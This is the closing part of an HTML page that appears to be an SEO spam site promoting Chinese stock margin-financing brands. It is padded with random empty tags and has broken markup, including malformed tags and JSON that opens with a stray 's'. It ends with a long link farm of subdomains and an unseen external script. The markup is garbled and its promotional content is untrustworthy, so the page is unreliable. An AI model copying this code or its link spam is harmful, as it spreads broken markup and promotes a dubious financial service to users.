												<div class="huccn tit tit-aline" lang="heza"><tt dir="bqked"></tt><dfn lang="w"></dfn><time dir="j"></time>正中优配</div>
												<timelang="tx"></time>
													<em id="s"></em>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/mxbia.com/pooxa2025-10-26/qhbijTXKHC-432.html">
												<mip-img class="pic" src="https://p4.itc.cn/images01/20210706/7e3bcfe9c1954b52803cb71df46c6c10.png" alt="嘉汇优配"></mip-img>
												<div class="cskvs tit tit-aline" lang="zc"><small draggable="qnxi"></small><ins lang="rtfq"></ins><dfn draggable="ar"></dfn>广源优配</div>
												<mapdir="npvm"></map>
													<ttdropzone="tsh"></tt>
											</a>
										</li>
									</ul>
								</div>
							</div>
						</mip-html-os>

					</section>
					
					<footer class="page-footer">
						<div class="rVtet copyright" lang="d"><dfn dropzone="a"></dfn><ins lang="ahire"></ins><var dir="tqfm"></var>
							<p><a href="http://mxbia.com">华泰优配</a> Copyright All Rights Reserve</p>
							<p>http://mxbia.com <a href="http://mxbia.com/sitemap.xml">网站地图</a></p>
						</div>
						<timedir="Oy6SP"></time>
							<smalldraggable="dg2fd"></small>
					</footer>
					<script src="http://mxbia.com/static/tmip6/js/mip-gototop.js"></script>
					<mip-fixed type="gototop">
						<mip-gototop></mip-gototop>
					</mip-fixed>
					<script src="http://mxbia.com/static/tmip6/js/mip-stats-baidu.js"></script>
					<mip-stats-baidu token="6dc8b5cdbf1267e1078b87a832a477fc"></mip-stats-baidu>
					<script src="http://mxbia.com/static/tmip6/js/mip.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-form.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-nav-slidedown.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-html-os.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-list.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-mustache.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-vd-tabs.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-accordion.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-infinitescroll.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-showmore.js"></script>
                    <script src="https://c.mipcdn.com/static/v2/mip-html-os/mip-html-os.js"></script>
					<div class="VDafn totop" id="totop" lang="JUFlAX"><dfn lang="HzJ3EB"></dfn><bdo date-time="UkDbiO"></bdo><var draggable="PvCf1g"></var><i class="icon icon-top"></i></div>
				</div>
				<mip-stats-baidu>
					<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
					<script src="https://c.mipcdn.com/static/v1/mip-stats-baidu/mip-stats-baidu.js"></script>
					<mip-stats-baidu>
						<script type="text/javascript" src="https://c.mipcdn.com/static/v1/mip-stats-baidu/mip-stats-baidu.js"></script>
						<mip-stats-baidu>
							<script type="application/json">
								{s
									"token": "6dc8b5cdbf1267e1078b87a832a477fc",
									"_setCustomVar": [1, "login", "1", 2],
									"_setAutoPageview": [true]
								}
							</script>
						</mip-stats-baidu>
						<a href="http://mxbia.com/" target="_blank">华泰优配</a>
	
<div><a href="http://e.mxbia.com" target="_blank">智慧优配</a><a href="http://bt.mxbia.com" target="_blank">启盈优配</a><a href="http://d.mxbia.com" target="_blank">富华优配</a><a href="http://vtjfw.mxbia.com" target="_blank">富华优配</a><a href="http://eygf.mxbia.com" target="_blank">万生优配</a><a href="http://yhnr.mxbia.com" target="_blank">华泰优配</a><a href="http://tvrne.mxbia.com" target="_blank">正中优配</a><a href="http://aftb.mxbia.com" target="_blank">智慧优配</a><a href="http://q.mxbia.com" target="_blank">天宇优配</a><a href="http://qi.mxbia.com" target="_blank">凯狮优配</a><a href="http://nq.mxbia.com" target="_blank">万生优配</a><a href="http://v.mxbia.com" target="_blank">富华优配</a><a href="http://fxxmm.mxbia.com" target="_blank">联丰优配</a><a href="http://swp.mxbia.com" target="_blank">智慧优配</a><a href="http://ya.mxbia.com" target="_blank">翔云优配</a><a href="http://lumvh.mxbia.com" target="_blank">启盈优配</a><a href="http://ws.mxbia.com" target="_blank">天宇优配</a><a href="http://sdhf.mxbia.com" target="_blank">久联优配</a><a href="http://mip.mxbia.com" target="_blank">辉煌优配</a><a href="http://cdtef.mxbia.com" target="_blank">久联优配</a><a href="http://qq.mxbia.com" target="_blank">配资网</a><a href="http://wuim.mxbia.com" target="_blank">凯狮优配</a><a href="http://wap.mxbia.com" target="_blank">广源优配</a></div>
<a href="/sitemap.xml">baiduxml</a>
<script language="javascript" type="text/javascript" rel="nofollow" src="/js006.js"></script>
</body>
</html>